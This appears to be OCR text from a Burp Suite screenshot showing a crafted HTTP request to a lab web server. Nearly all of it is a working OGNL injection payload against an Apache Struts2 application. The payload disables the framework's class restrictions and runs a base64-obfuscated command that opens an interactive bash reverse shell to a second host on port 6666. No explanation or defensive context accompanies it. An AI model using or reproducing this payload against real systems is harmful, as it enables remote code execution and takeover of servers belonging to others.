 Burp Suite Professional v1.7.37 - Tempor
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /index.action HTTP/1.1
Host: 192.168.0.198:8080 v:IP
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 922
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["
com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newIns
tance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#b
ean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean
.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.
put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arg
list=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTk2LzY2NjYgMD4mMQ==}|{base64,
-d}|{bash,-i}")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Exec
ute")).(#execute.exec(#arglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--